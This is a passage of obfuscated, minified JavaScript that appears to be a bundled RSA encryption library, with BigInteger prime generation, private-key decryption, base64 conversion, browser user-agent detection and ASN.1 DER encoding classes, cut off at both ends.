_0x547a38=this['p']['subtract'](_0x4307b6[_0x117f('0x11b')]),_0x40c2ce=this['q']['subtract'](_0x4307b6['ONE']),_0x1c1569=_0x547a38['multiply'](_0x40c2ce);if(_0x1c1569[_0x117f('0x17d')](_0x3884da)[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0){this['n']=this['p'][_0x117f('0x13c')](this['q']),this['d']=_0x3884da[_0x117f('0xee')](_0x1c1569),this['dmp1']=this['d'][_0x117f('0x19f')](_0x547a38),this[_0x117f('0xf1')]=this['d'][_0x117f('0x19f')](_0x40c2ce),this[_0x117f('0x16b')]=this['q'][_0x117f('0xee')](this['p']);break;}}}function _0x2a6f48(_0x3fb3a8){if(this['p']==null||this['q']==null)return _0x3fb3a8[_0x117f('0xea')](this['d'],this['n']);var _0x461bbd=_0x3fb3a8[_0x117f('0x19f')](this['p'])[_0x117f('0xea')](this[_0x117f('0x66')],this['p']),_0x463fbd=_0x3fb3a8[_0x117f('0x19f')](this['q'])[_0x117f('0xea')](this['dmq1'],this['q']);while(_0x461bbd[_0x117f('0x9c')](_0x463fbd)<0x0)_0x461bbd=_0x461bbd[_0x117f('0x38')](this['p']);return _0x461bbd[_0x117f('0x15e')](_0x463fbd)[_0x117f('0x13c')](this[_0x117f('0x16b')])[_0x117f('0x19f')](this['p'])[_0x117f('0x13c')](this['q'])[_0x117f('0x38')](_0x463fbd);}function _0x4fd900(_0x9f8044){var _0x4d2cf4=_0x4ac541(_0x9f8044,0x10),_0x1dc897=this['doPrivate'](_0x4d2cf4);if(_0x1dc897==null)return null;return _0x273a25(_0x1dc897,this['n'][_0x117f('0xbf')]()+0x7>>0x3);}_0x5533ef[_0x117f('0xd2')][_0x117f('0x3')]=_0x2a6f48,_0x5533ef[_0x117f('0xd2')]['setPrivate']=_0x68c407,_0x5533ef[_0x117f('0xd2')][_0x117f('0x12')]=_0x482684,_0x5533ef[_0x117f('0xd2')][_0x117f('0x27')]=_0xde08ac,_0x5533ef[_0x117f('0xd2')][_0x117f('0xd8')]=_0x4fd900,function(){var _0xed8d6e=function(_0x232bdd,_0x36b36f,_0x376ea1){var _0x22ed42=new _0x30f3c8(),_0x2ffe90=_0x232bdd>>0x1;this['e']=parseInt(_0x36b36f,0x10);var _0x3f9952=new _0x4307b6(_0x36b36f,0x10),_0x4ad1d6=this,_0x365742=function(){var _0x5cd8ab=function(){if(_0x4ad1d6['p']['compareTo'](_0x4ad1d6['q'])<=0x0){var _0x15a1b2=_0x4ad1d6['p'];_0x4ad1d6['p']=_0x4ad1d6['q'],_0x4ad1d6['q']=_0x15a1b2;}var _0x530ea5=_0x4ad1d6['p'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')]),_0x4e8298=_0x4ad1d6['q'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')]),_0x164b0a=_0x530ea5[_0x117f('0x13c')](_0x4e8298);_0x164b0a[_0x117f('0x17d')](_0x3f9952)[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0?(_0x4ad1d6['n']=_0x4ad1d6['p'][_0x117f('0x13c')](_0x4ad1d6['q']),_0x4ad1d6['d']=_0x3f9952[_0x117f('0xee')](_0x164b0a),_0x4ad1d6[_0x117f('0x66')]=_0x4ad1d6['d'][_0x117f('0x19f')](_0x530ea5),_0x4ad1d6[_0x117f('0xf1')]=_0x4ad1d6['d']['mod'](_0x4e8298),_0x4ad1d6['coeff']=_0x4ad1d6['q'][_0x117f('0xee')](_0x4ad1d6['p']),setTimeout(function(){_0x376ea1();},0x0)):setTimeout(_0x365742,0x0);},_0x52a5f3=function(){_0x4ad1d6['q']=_0x33a010(),_0x4ad1d6['q'][_0x117f('0xe7')](_0x2ffe90,0x1,_0x22ed42,function(){_0x4ad1d6['q']['subtract'](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x10d')](_0x3f9952,function(_0x2ff31c){_0x2ff31c[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0&&_0x4ad1d6['q'][_0x117f('0x117')](0xa)?setTimeout(_0x5cd8ab,0x0):setTimeout(_0x52a5f3,0x0);});});},_0x3df66e=function(){_0x4ad1d6['p']=_0x33a010(),_0x4ad1d6['p'][_0x117f('0xe7')](_0x232bdd-_0x2ffe90,0x1,_0x22ed42,function(){_0x4ad1d6['p'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x10d')](_0x3f9952,function(_0x4dc970){_0x4dc970[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0&&_0x4ad1d6['p'][_0x117f('0x117')](0xa)?setTimeout(_0x52a5f3,0x0):setTimeout(_0x3df66e,0x0);});});};setTimeout(_0x3df66e,0x0);};setTimeout(_0x365742,0x0);};_0x5533ef['prototype'][_0x117f('0x7f')]=_0xed8d6e;var _0x2e13df=function(_0x3520bf,_0x3945e3){var _0x3c9580=this['s']<0x0?this[_0x117f('0x3e')]():this[_0x117f('0x144')](),_0x2a069a=_0x3520bf['s']<0x0?_0x3520bf[_0x117f('0x3e')]():_0x3520bf[_0x117f('0x144')]();if(_0x3c9580[_0x117f('0x9c')](_0x2a069a)<0x0){var _0x36eaf1=_0x3c9580;_0x3c9580=_0x2a069a,_0x2a069a=_0x36eaf1;}var _0x1ba291=_0x3c9580[_0x117f('0x4')](),_0x623be1=_0x2a069a['getLowestSetBit']();if(_0x623be1<0x0){_0x3945e3(_0x3c9580);return;}if(_0x1ba291<_0x623be1)_0x623be1=_0x1ba291;_0x623be1>0x0&&(_0x3c9580[_0x117f('0xa5')](_0x623be1,_0x3c9580),_0x2a069a[_0x117f('0xa5')](_0x623be1,_0x2a069a));var _0x208fd4=function(){(_0x1ba291=_0x3c9580[_0x117f('0x4')]())>0x0&&_0x3c9580[_0x117f('0xa5')](_0x1ba291,_0x3c9580);(_0x1ba291=_0x2a069a[_0x117f('0x4')]())>0x0&&_0x2a069a[_0x117f('0xa5')](_0x1ba291,_0x2a069a);_0x3c9580[_0x117f('0x9c')](_0x2a069a)>=0x0?(_0x3c9580[_0x117f('0x5e')](_0x2a069a,_0x3c9580),_0x3c9580['rShiftTo'](0x1,_0x3c9580)):(_0x2a069a['subTo'](_0x3c9580,_0x2a069a),_0x2a069a[_0x117f('0xa5')](0x1,_0x2a069a));if(!(_0x3c9580[_0x117f('0x145')]()>0x0)){if(_0x623be1>0x0)_0x2a069a[_0x117f('0x102')](_0x623be1,_0x2a069a);setTimeout(function(){_0x3945e3(_0x2a069a);},0x0);}else setTimeout(_0x208fd4,0x0);};setTimeout(_0x208fd4,0xa);};_0x4307b6['prototype'][_0x117f('0x10d')]=_0x2e13df;var _0x2bcfd5=function(_0x59c689,_0x187dd2,_0x170384,_0x408fad){if(_0x117f('0x1b')==typeof _0x187dd2){if(_0x59c689<0x2)this[_0x117f('0x7d')](0x1);else{this[_0x117f('0x8f')](_0x59c689,_0x170384);!this[_0x117f('0xb7')](_0x59c689-0x1)&&this[_0x117f('0x155')](_0x4307b6[_0x117f('0x11b')]['shiftLeft'](_0x59c689-0x1),_0x38183a,this);this[_0x117f('0x183')]()&&this[_0x117f('0x5b')](0x1,0x0);var _0x1c2f0b=this,_0x148d86=function(){_0x1c2f0b[_0x117f('0x5b')](0x2,0x0);if(_0x1c2f0b['bitLength']()>_0x59c689)_0x1c2f0b[_0x117f('0x5e')](_0x4307b6[_0x117f('0x11b')][_0x117f('0xef')](_0x59c689-0x1),_0x1c2f0b);_0x1c2f0b[_0x117f('0x117')](_0x187dd2)?setTimeout(function(){_0x408fad();},0x0):setTimeout(_0x148d86,0x0);};setTimeout(_0x148d86,0x0);}}else{var _0x10080e=new Array(),_0x2a95ae=_0x59c689&0x7;_0x10080e[_0x117f('0x161')]=(_0x59c689>>0x3)+0x1,_0x187dd2[_0x117f('0xd')](_0x10080e);if(_0x2a95ae>0x0)_0x10080e[0x0]&=(0x1<<_0x2a95ae)-0x1;else _0x10080e[0x0]=0x0;this['fromString'](_0x10080e,0x100);}};_0x4307b6[_0x117f('0xd2')]['fromNumberAsync']=_0x2bcfd5;}();var _0x381674=_0x117f('0x167'),_0x4370c2='=';function _0x1b7cf4(_0x1c5930){var _0x40ff72,_0x56c81c,_0x1773ae='';for(_0x40ff72=0x0;_0x40ff72+0x3<=_0x1c5930['length'];_0x40ff72+=0x3){_0x56c81c=parseInt(_0x1c5930[_0x117f('0x16f')](_0x40ff72,_0x40ff72+0x3),0x10),_0x1773ae+=_0x381674[_0x117f('0x18a')](_0x56c81c>>0x6)+_0x381674[_0x117f('0x18a')](_0x56c81c&0x3f);}if(_0x40ff72+0x1==_0x1c5930[_0x117f('0x161')])_0x56c81c=parseInt(_0x1c5930[_0x117f('0x16f')](_0x40ff72,_0x40ff72+0x1),0x10),_0x1773ae+=_0x381674[_0x117f('0x18a')](_0x56c81c<<0x2);else _0x40ff72+0x2==_0x1c5930[_0x117f('0x161')]&&(_0x56c81c=parseInt(_0x1c5930[_0x117f('0x16f')](_0x40ff72,_0x40ff72+0x2),0x10),_0x1773ae+=_0x381674['charAt'](_0x56c81c>>0x2)+_0x381674[_0x117f('0x18a')]((_0x56c81c&0x3)<<0x4));while((_0x1773ae['length']&0x3)>0x0)_0x1773ae+=_0x4370c2;return _0x1773ae;}function _0x249aef(_0x59437b){var _0x2529e5='',_0x11e246,_0xc6a8b5=0x0,_0x1e6985;for(_0x11e246=0x0;_0x11e246<_0x59437b[_0x117f('0x161')];++_0x11e246){if(_0x59437b['charAt'](_0x11e246)==_0x4370c2)break;v=_0x381674[_0x117f('0x3c')](_0x59437b[_0x117f('0x18a')](_0x11e246));if(v<0x0)continue;if(_0xc6a8b5==0x0)_0x2529e5+=_0x2fd7d1(v>>0x2),_0x1e6985=v&0x3,_0xc6a8b5=0x1;else{if(_0xc6a8b5==0x1)_0x2529e5+=_0x2fd7d1(_0x1e6985<<0x2|v>>0x4),_0x1e6985=v&0xf,_0xc6a8b5=0x2;else _0xc6a8b5==0x2?(_0x2529e5+=_0x2fd7d1(_0x1e6985),_0x2529e5+=_0x2fd7d1(v>>0x2),_0x1e6985=v&0x3,_0xc6a8b5=0x3):(_0x2529e5+=_0x2fd7d1(_0x1e6985<<0x2|v>>0x4),_0x2529e5+=_0x2fd7d1(v&0xf),_0xc6a8b5=0x0);}}if(_0xc6a8b5==0x1)_0x2529e5+=_0x2fd7d1(_0x1e6985<<0x2);return _0x2529e5;}function _0x513244(_0x292e18){var _0x1505a6=_0x249aef(_0x292e18),_0x2b4986,_0x5029c6=new Array();for(_0x2b4986=0x0;0x2*_0x2b4986<_0x1505a6[_0x117f('0x161')];++_0x2b4986){_0x5029c6[_0x2b4986]=parseInt(_0x1505a6['substring'](0x2*_0x2b4986,0x2*_0x2b4986+0x2),0x10);}return _0x5029c6;}var _0x586205=_0x586205||{};_0x586205[_0x117f('0x1a1')]=_0x586205[_0x117f('0x1a1')]||{};var _0x12e489=_0x586205,_0x584df2=Object[_0x117f('0xd2')],_0x18bc5d=_0x117f('0xd5'),_0x554b29=['toString',_0x117f('0x5a')];_0x586205[_0x117f('0x1a1')][_0x117f('0x121')]=function(_0x2b8324){var _0x320d5b=function(_0x346a93){var _0x287767=0x0;return parseFloat(_0x346a93[_0x117f('0x4b')](/\./g,function(){return _0x287767++==0x1?'':'.';}));},_0x5a1669=navigator,_0x3a9105={'ie':0x0,'opera':0x0,'gecko':0x0,'webkit':0x0,'chrome':0x0,'mobile':null,'air':0x0,'ipad':0x0,'iphone':0x0,'ipod':0x0,'ios':null,'android':0x0,'webos':0x0,'caja':_0x5a1669&&_0x5a1669['cajaVersion'],'secure':![],'os':null},_0x5b6c61=_0x2b8324||navigator&&navigator['userAgent'],_0xb74b08=window&&window[_0x117f('0x5d')],_0x47f8ac=_0xb74b08&&_0xb74b08[_0x117f('0x62')],_0x2bc4f8;_0x3a9105[_0x117f('0x173')]=_0x47f8ac&&_0x47f8ac[_0x117f('0x180')]()['indexOf'](_0x117f('0xcc'))===0x0;if(_0x5b6c61){if(/windows|win32/i[_0x117f('0xa3')](_0x5b6c61))_0x3a9105['os']=_0x117f('0x195');else{if(/macintosh/i[_0x117f('0xa3')](_0x5b6c61))_0x3a9105['os']='macintosh';else/rhino/i[_0x117f('0xa3')](_0x5b6c61)&&(_0x3a9105['os']=_0x117f('0x1'));}/KHTML/[_0x117f('0xa3')](_0x5b6c61)&&(_0x3a9105[_0x117f('0x143')]=0x1),_0x2bc4f8=_0x5b6c61['match'](/AppleWebKit\/([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105['webkit']=_0x320d5b(_0x2bc4f8[0x1]),/ Mobile\//[_0x117f('0xa3')](_0x5b6c61)?(_0x3a9105[_0x117f('0x58')]=_0x117f('0x10f'),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/OS ([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x2bc4f8=_0x320d5b(_0x2bc4f8[0x1][_0x117f('0x4b')]('_','.'))),_0x3a9105[_0x117f('0x87')]=_0x2bc4f8,_0x3a9105[_0x117f('0xfe')]=_0x3a9105[_0x117f('0x3b')]=_0x3a9105[_0x117f('0x189')]=0x0,_0x2bc4f8=_0x5b6c61['match'](/iPad|iPod|iPhone/),_0x2bc4f8&&_0x2bc4f8[0x0]&&(_0x3a9105[_0x2bc4f8[0x0][_0x117f('0x180')]()]=_0x3a9105[_0x117f('0x87')])):(_0x2bc4f8=_0x5b6c61['match'](/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x58')]=_0x2bc4f8[0x0]),/webOS/['test'](_0x5b6c61)&&(_0x3a9105['mobile']=_0x117f('0x1a4'),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/webOS\/([^\s]*);/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0x113')]=_0x320d5b(_0x2bc4f8[0x1]))),/ Android/[_0x117f('0xa3')](_0x5b6c61)&&(_0x3a9105['mobile']=_0x117f('0x9f'),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Android ([^\s]*);/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0xca')]=_0x320d5b(_0x2bc4f8[0x1])))),_0x2bc4f8=_0x5b6c61['match'](/Chrome\/([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]?_0x3a9105[_0x117f('0xc5')]=_0x320d5b(_0x2bc4f8[0x1]):(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/AdobeAIR\/([^\s]*)/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x134')]=_0x2bc4f8[0x0]))),!_0x3a9105['webkit']&&(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Opera[\s\/]([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]?(_0x3a9105['opera']=_0x320d5b(_0x2bc4f8[0x1]),_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Version\/([^\s]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0x53')]=_0x320d5b(_0x2bc4f8[0x1])),_0x2bc4f8=_0x5b6c61['match'](/Opera Mini[^;]*/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x58')]=_0x2bc4f8[0x0])):(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/MSIE\s([^;]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]?_0x3a9105['ie']=_0x320d5b(_0x2bc4f8[0x1]):(_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/Gecko\/([^\s]*)/),_0x2bc4f8&&(_0x3a9105[_0x117f('0x16')]=0x1,_0x2bc4f8=_0x5b6c61[_0x117f('0x116')](/rv:([^\s\)]*)/),_0x2bc4f8&&_0x2bc4f8[0x1]&&(_0x3a9105[_0x117f('0x16')]=_0x320d5b(_0x2bc4f8[0x1]))))));}return _0x3a9105;},_0x586205['env']['ua']=_0x586205[_0x117f('0x1a1')][_0x117f('0x121')](),_0x586205[_0x117f('0x114')]=function(_0x5af982){return typeof _0x5af982===_0x117f('0x17c')||_0x584df2[_0x117f('0x91')][_0x117f('0xaf')](_0x5af982)===_0x18bc5d;},_0x586205[_0x117f('0x3a')]=_0x586205[_0x117f('0x1a1')]['ua']['ie']?function(_0x705d80,_0x1f5ae4){var _0x36bdb5,_0x222980,_0x3ee884;for(_0x36bdb5=0x0;_0x36bdb5<_0x554b29[_0x117f('0x161')];_0x36bdb5=_0x36bdb5+0x1){_0x222980=_0x554b29[_0x36bdb5],_0x3ee884=_0x1f5ae4[_0x222980],_0x12e489[_0x117f('0x114')](_0x3ee884)&&_0x3ee884!=_0x584df2[_0x222980]&&(_0x705d80[_0x222980]=_0x3ee884);}}:function(){},_0x586205[_0x117f('0x185')]=function(_0x1099bc,_0x1ef9d5,_0x3bae13){if(!_0x1ef9d5||!_0x1099bc)throw new Error(_0x117f('0x171')+'all\x20dependencies\x20are\x20included.');var _0x45a3d4=function(){},_0x27a46d;_0x45a3d4[_0x117f('0xd2')]=_0x1ef9d5[_0x117f('0xd2')],_0x1099bc[_0x117f('0xd2')]=new _0x45a3d4(),_0x1099bc[_0x117f('0xd2')]['constructor']=_0x1099bc,_0x1099bc[_0x117f('0x14c')]=_0x1ef9d5[_0x117f('0xd2')];_0x1ef9d5[_0x117f('0xd2')]['constructor']==_0x584df2['constructor']&&(_0x1ef9d5['prototype'][_0x117f('0xe3')]=_0x1ef9d5);if(_0x3bae13){for(_0x27a46d in _0x3bae13){_0x12e489[_0x117f('0x178')](_0x3bae13,_0x27a46d)&&(_0x1099bc[_0x117f('0xd2')][_0x27a46d]=_0x3bae13[_0x27a46d]);}_0x12e489[_0x117f('0x3a')](_0x1099bc['prototype'],_0x3bae13);}};if(typeof KJUR==_0x117f('0x150')||!KJUR)KJUR={};if(typeof KJUR[_0x117f('0xba')]==_0x117f('0x150')||!KJUR[_0x117f('0xba')])KJUR[_0x117f('0xba')]={};KJUR[_0x117f('0xba')][_0x117f('0x2f')]=new function(){this[_0x117f('0x20')]=function(_0x1a2fc8){var _0x5ae21e=_0x1a2fc8['toString'](0x10);if(_0x5ae21e[_0x117f('0x161')]%0x2==0x1)_0x5ae21e='0'+_0x5ae21e;return _0x5ae21e;},this[_0x117f('0x190')]=function(_0x5e1f05){var _0x2f9cda=_0x5e1f05[_0x117f('0x91')](0x10);if(_0x2f9cda[_0x117f('0x13d')](0x0,0x1)!='-')_0x2f9cda[_0x117f('0x161')]%0x2==0x1?_0x2f9cda='0'+_0x2f9cda:!_0x2f9cda[_0x117f('0x116')](/^[0-7]/)&&(_0x2f9cda='00'+_0x2f9cda);else{var _0x42dfe0=_0x2f9cda['substr'](0x1),_0x2e9b26=_0x42dfe0[_0x117f('0x161')];_0x2e9b26%0x2==0x1?_0x2e9b26+=0x1:!_0x2f9cda['match'](/^[0-7]/)&&(_0x2e9b26+=0x2);var _0xff7b1='';for(var _0xa42ef7=0x0;_0xa42ef7<_0x2e9b26;_0xa42ef7++){_0xff7b1+='f';}var _0xac85cf=new _0x4307b6(_0xff7b1,0x10),_0x386698=_0xac85cf[_0x117f('0x5f')](_0x5e1f05)[_0x117f('0x38')](_0x4307b6[_0x117f('0x11b')]);_0x2f9cda=_0x386698[_0x117f('0x91')](0x10)[_0x117f('0x4b')](/^-/,'');}return _0x2f9cda;},this[_0x117f('0x192')]=function(_0x3347ba,_0x272726){var _0x3f748f=CryptoJS[_0x117f('0x7e')][_0x117f('0x17')][_0x117f('0xf')](_0x3347ba),_0x4311c9=CryptoJS[_0x117f('0x7e')][_0x117f('0x33')][_0x117f('0x8e')](_0x3f748f),_0x2980d2=_0x4311c9['replace'](/(.{64})/g,_0x117f('0x104'));return _0x2980d2=_0x2980d2[_0x117f('0x4b')](/\r\n$/,''),_0x117f('0xe9')+_0x272726+_0x117f('0x15b')+_0x2980d2+_0x117f('0x15f')+_0x272726+_0x117f('0x15b');};}(),KJUR[_0x117f('0xba')][_0x117f('0xa8')]=function(){var _0x5d4f54=!![],_0xa33542=null,_0x2c5bf6='00',_0x1ab761='00',_0x45f030='';this[_0x117f('0xf7')]=function(){if(typeof this['hV']=='undefined'||this['hV']==null)throw _0x117f('0x16e');if(this['hV'][_0x117f('0x161')]%0x2==0x1)throw _0x117f('0xda')+_0x45f030[_0x117f('0x161')]+_0x117f('0x193')+this['hV'];var _0x4baf83=this['hV']['length']/0x2,_0x401eb6=_0x4baf83['toString'](0x10);_0x401eb6['length']%0x2==0x1&&(_0x401eb6='0'+_0x401eb6);if(_0x4baf83<0x80)return _0x401eb6;else{var _0x1dd862=_0x401eb6[_0x117f('0x161')]/0x2;if(_0x1dd862>0xf)throw _0x117f('0x9e')+_0x4baf83[_0x117f('0x91')](0x10);var _0x1e5ec1=0x80+_0x1dd862;return _0x1e5ec1['toString'](0x10)+_0x401eb6;}},this['getEncodedHex']=function(){return(this[_0x117f('0x37')]==null||this[_0x117f('0xbb')])&&(this['hV']=this['getFreshValueHex'](),this['hL']=this[_0x117f('0xf7')](),this[_0x117f('0x37')]=this['hT']+this['hL']+this['hV'],this['isModified']=![]),this[_0x117f('0x37')];},this[_0x117f('0x88')]=function(){return this[_0x117f('0x7c')](),this['hV'];},this[_0x117f('0xed')]=function(){return'';};},KJUR[_0x117f('0xba')]['DERAbstractString']=function(_0x45fa4d){KJUR[_0x117f('0xba')][_0x117f('0x94')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this);var _0x4bdc88=null,_0x2e50ae=null;this[_0x117f('0xce')]=function(){return this['s'];},this[_0x117f('0xb0')]=function(_0x50c23b){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=_0x50c23b,this['hV']=stohex(this['s']);},this[_0x117f('0x141')]=function(_0x113ddb){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['s']=null,this['hV']=_0x113ddb;},this['getFreshValueHex']=function(){return this['hV'];};if(typeof _0x45fa4d!=_0x117f('0x150')){if(typeof _0x45fa4d['str']!=_0x117f('0x150'))this['setString'](_0x45fa4d[_0x117f('0x14')]);else typeof _0x45fa4d[_0x117f('0x186')]!=_0x117f('0x150')&&this[_0x117f('0x141')](_0x45fa4d[_0x117f('0x186')]);}},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')]['DERAbstractString'],KJUR[_0x117f('0xba')]['ASN1Object']),KJUR[_0x117f('0xba')]['DERAbstractTime']=function(_0x299524){KJUR[_0x117f('0xba')][_0x117f('0x21')]['superclass'][_0x117f('0xe3')]['call'](this);var _0x5e859f=null,_0x4669c6=null;this[_0x117f('0xb2')]=function(_0x1ce293){utc=_0x1ce293[_0x117f('0x136')]()+_0x1ce293['getTimezoneOffset']()*0xea60;var _0x56b498=new Date(utc);return _0x56b498;},this[_0x117f('0xe1')]=function(_0x43e880,_0x4eeb98){var _0x106b3a=this[_0x117f('0x19d')],_0xccd809=this['localDateToUTC'](_0x43e880),_0x5d9b8a=String(_0xccd809['getFullYear']());if(_0x4eeb98==_0x117f('0x75'))_0x5d9b8a=_0x5d9b8a[_0x117f('0x13d')](0x2,0x2);var _0x4b99d6=_0x106b3a(String(_0xccd809[_0x117f('0x2c')]()+0x1),0x2),_0x25a9c7=_0x106b3a(String(_0xccd809[_0x117f('0x81')]()),0x2),_0x543f7f=_0x106b3a(String(_0xccd809[_0x117f('0x118')]()),0x2),_0x181f25=_0x106b3a(String(_0xccd809[_0x117f('0x13e')]()),0x2),_0x5a4a1f=_0x106b3a(String(_0xccd809[_0x117f('0x125')]()),0x2);return _0x5d9b8a+_0x4b99d6+_0x25a9c7+_0x543f7f+_0x181f25+_0x5a4a1f+'Z';},this[_0x117f('0x19d')]=function(_0x44c018,_0x3a752b){if(_0x44c018[_0x117f('0x161')]>=_0x3a752b)return _0x44c018;return new Array(_0x3a752b-_0x44c018[_0x117f('0x161')]+0x1)[_0x117f('0xc8')]('0')+_0x44c018;},this[_0x117f('0xce')]=function(){return this['s'];},this[_0x117f('0xb0')]=function(_0x43d568){this['hTLV']=null,this['isModified']=!![],this['s']=_0x43d568,this['hV']=stohex(this['s']);},this['setByDateValue']=function(_0x3d5d04,_0x3598af,_0x72694b,_0x1f89ae,_0x4433f9,_0x2dde6a){var _0x224ad0=new Date(Date[_0x117f('0x153')](_0x3d5d04,_0x3598af-0x1,_0x72694b,_0x1f89ae,_0x4433f9,_0x2dde6a,0x0));this[_0x117f('0x77')](_0x224ad0);},this[_0x117f('0xed')]=function(){return this['hV'];};},_0x586205[_0x117f('0x185')](KJUR['asn1'][_0x117f('0x21')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')]['DERAbstractStructured']=function(_0x548179){KJUR[_0x117f('0xba')][_0x117f('0x94')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this);var _0x4718fd=null;this[_0x117f('0xe0')]=function(_0x36b53d){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this[_0x117f('0x147')]=_0x36b53d;},this[_0x117f('0x2b')]=function(_0x22bf88){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this[_0x117f('0x147')][_0x117f('0x23')](_0x22bf88);},this[_0x117f('0x147')]=new Array(),typeof _0x548179!=_0x117f('0x150')&&(typeof _0x548179['array']!=_0x117f('0x150')&&(this[_0x117f('0x147')]=_0x548179[_0x117f('0xcb')]));},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x30')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0x17e')]=function(){KJUR[_0x117f('0xba')][_0x117f('0x17e')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='01',this['hTLV']=_0x117f('0x34');},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x17e')],KJUR['asn1'][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0xf5')]=function(_0x4ea7a8){KJUR[_0x117f('0xba')][_0x117f('0xf5')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='02',this['setByBigInteger']=function(_0x2ee99a){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['hV']=KJUR[_0x117f('0xba')][_0x117f('0x2f')][_0x117f('0x190')](_0x2ee99a);},this[_0x117f('0x82')]=function(_0x5899c9){var _0x2723f4=new _0x4307b6(String(_0x5899c9),0xa);this[_0x117f('0x14e')](_0x2723f4);},this[_0x117f('0xaa')]=function(_0x27bd13){this['hV']=_0x27bd13;},this[_0x117f('0xed')]=function(){return this['hV'];};if(typeof _0x4ea7a8!=_0x117f('0x150')){if(typeof _0x4ea7a8[_0x117f('0x15c')]!='undefined')this[_0x117f('0x14e')](_0x4ea7a8[_0x117f('0x15c')]);else{if(typeof _0x4ea7a8[_0x117f('0x15d')]!=_0x117f('0x150'))this[_0x117f('0x82')](_0x4ea7a8[_0x117f('0x15d')]);else typeof _0x4ea7a8[_0x117f('0x186')]!='undefined'&&this[_0x117f('0xaa')](_0x4ea7a8[_0x117f('0x186')]);}}},_0x586205[_0x117f('0x185')](KJUR['asn1']['DERInteger'],KJUR['asn1'][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0x126')]=function(_0x30d866){KJUR[_0x117f('0xba')]['DERBitString']['superclass'][_0x117f('0xe3')]['call'](this),this['hT']='03',this[_0x117f('0xf3')]=function(_0xe13180){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['hV']=_0xe13180;},this[_0x117f('0xb6')]=function(_0xb9731d,_0x51bc5d){if(_0xb9731d<0x0||0x7<_0xb9731d)throw _0x117f('0x191')+_0xb9731d;var _0x49872b='0'+_0xb9731d;this[_0x117f('0x37')]=null,this['isModified']=!![],this['hV']=_0x49872b+_0x51bc5d;},this[_0x117f('0x95')]=function(_0x83e51f){_0x83e51f=_0x83e51f[_0x117f('0x4b')](/0+$/,'');var _0x138d6d=0x8-_0x83e51f[_0x117f('0x161')]%0x8;if(_0x138d6d==0x8)_0x138d6d=0x0;for(var _0x4c74ba=0x0;_0x4c74ba<=_0x138d6d;_0x4c74ba++){_0x83e51f+='0';}var _0x41d498='';for(var _0x4c74ba=0x0;_0x4c74ba<_0x83e51f[_0x117f('0x161')]-0x1;_0x4c74ba+=0x8){var _0x1f4c55=_0x83e51f[_0x117f('0x13d')](_0x4c74ba,0x8),_0x52aedb=parseInt(_0x1f4c55,0x2)[_0x117f('0x91')](0x10);if(_0x52aedb['length']==0x1)_0x52aedb='0'+_0x52aedb;_0x41d498+=_0x52aedb;}this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['hV']='0'+_0x138d6d+_0x41d498;},this[_0x117f('0xd1')]=function(_0x47a116){var _0x4e5666='';for(var _0x7273f4=0x0;_0x7273f4<_0x47a116[_0x117f('0x161')];_0x7273f4++){_0x47a116[_0x7273f4]==!![]?_0x4e5666+='1':_0x4e5666+='0';}this[_0x117f('0x95')](_0x4e5666);},this['newFalseArray']=function(_0xcee90d){var _0x28dbf9=new Array(_0xcee90d);for(var _0x42aa53=0x0;_0x42aa53<_0xcee90d;_0x42aa53++){_0x28dbf9[_0x42aa53]=![];}return _0x28dbf9;},this['getFreshValueHex']=function(){return this['hV'];};if(typeof _0x30d866!=_0x117f('0x150')){if(typeof _0x30d866[_0x117f('0x186')]!=_0x117f('0x150'))this[_0x117f('0xf3')](_0x30d866[_0x117f('0x186')]);else{if(typeof 